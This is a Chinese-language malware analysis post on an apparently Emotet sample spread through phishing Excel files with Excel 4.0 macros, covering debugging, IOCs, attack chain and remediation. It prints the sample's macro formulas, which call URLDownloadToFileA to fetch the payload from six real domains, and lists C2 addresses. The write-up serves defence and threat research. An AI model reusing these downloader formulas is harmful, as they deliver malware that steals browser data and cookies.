

aew.ocx可执行文件

以下分析这个aew.ocx可执行文件





wininet dll断点



读取浏览器Internet存储的临时文件,历史记录和cookie



断在httpsendRequestW,此时c2 list已经解密成功了,我们从cookie往上翻一点就可以找到







流量分析

单步调试宏表函数

有https的抓不到流量,在复现的时候目标网站均已无法下载ocx文件

=CALL("urlmon","URLDownloadToFileA","JJCCBB",0,"http://shabdsangramnews.com/wp-includes/0EkuXhpisAiyU/","..\aew.ocx",0,0)

=IF(GFGH1<0, CALL("urlmon","URLDownloadToFileA","JJCCBB",0,"https://newmainghantabazar.com/wp-includes/UOMqB99D/","..\aew.ocx",0,0))

=IF(GFGH2<0, CALL("urlmon","URLDownloadToFileA","JJCCBB",0,"https://dehraduncabs.com/wp-includes/nQrr0/","..\aew.ocx",0,0))

=IF(GFGH3<0, CALL("urlmon","URLDownloadToFileA","JJCCBB",0,"https://patriciamirapsicologa.com/wp-includes/OfXgW/","..\aew.ocx",0,0))

=IF(GFGH4<0, CALL("urlmon","URLDownloadToFileA","JJCCBB",0,"https://vdheuvel.net/gallerijen/MZM66d1KZQI0IjLc/","..\aew.ocx",0,0))

=IF(GFGH5<0, CALL("urlmon","URLDownloadToFileA","JJCCBB",0,"http://googletopstories.in/wp-admin/css/colors/4Fx/","..\aew.ocx",0,0))



查杀结果



结合云沙箱运行文件和ip域名查询

VT查杀

微步查询域名:shabdsangramnews.com





查询IP:185.168.130.138

aew.ocx查杀结果:

IOCs(失陷指标)

shabdsangramnews.com

newmainghantabazar.com

dehraduncabs.com

patriciamirapsicologa.com

vdheuvel.net

googletopstories.in

168.119.39.118

185.168.130.138

168.197.250.14

195.77.239.39

68.183.93.250

185.184.25.78

118.98.72.86

78.47.204.80

159.69.237.188

61.7.231.226

103.41.204.169

207.148.81.119

85.214.67.203

190.90.233.66

191.252.103.16

93.104.209.107

194.9.172.107

66.42.57.149

59.148.253.194

62.171.178.147

139.196.72.155

198.199.98.78

185.148.168.15

195.154.146.35

104.131.62.48

37.44.244.177

217.182.143.207

54.38.242.185

185.148.168.220

203.153.216.46

87.106.97.83

78.46.73.125

54.37.106.167

37.59.209.141

54.37.228.122

61.7.231.229

45.71.195.104

116.124.128.206

128.199.192.135

210.57.209.142

TTPs(战术、技术&程序)

ATT&CK:TA0003(https://attack.mitre.org/tactics/TA0003/)

1.攻击者通过大量投放钓鱼邮件,引导用户查看excel文档

2.利用文档中带有迷惑性的图片诱导用户点击启用内容(启用宏)

3.向攻击者的C2服务器请求内容,下载木马,达到控制计算机,实现数据窃取等黑客行为。

攻击链路:mail->excel(xlsm excel 4.0macro)->regsvr32.exe -s ..\[random].ocx->c2 server

处置建议

宏表函数(Excel Macro4.0)是一项很老的技术了,默认设置下都会禁用,但是作为excel本身自带的功能,会对其警惕性降低,在以前这项技术没有过多的往安全性上去考虑,微软在 1993 年用 VBA 取代了 Excel 4.0 宏,但它们仍然可以运行,现在热度上升是因为被黑客盯上了。

1.不接收和下载陌生邮件内容

2.默认设置禁用宏,如无必要不启用宏内容

3.清理注册表(计算机\HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run)

4.删除AppData\Local下的恶意程序

5.安装杀软(火绒可以检测此次emotet样本)

参考文章

https://www.antiy.com/response/20210206.html

http://blog.nsfocus.net/icedid-bank-trojan-sample-analysis-report/

https://www.joesandbox.com/analysis/581892/0/html#statistics

https://www.fortinet.com/blog/threat-research/analysis-of-the-new-modules-that-emotet-spreads

https://stackoverflow.com/questions/41402120/what-is-excel-4-0-macro

https://attack.mitre.org/tactics/TA0003/

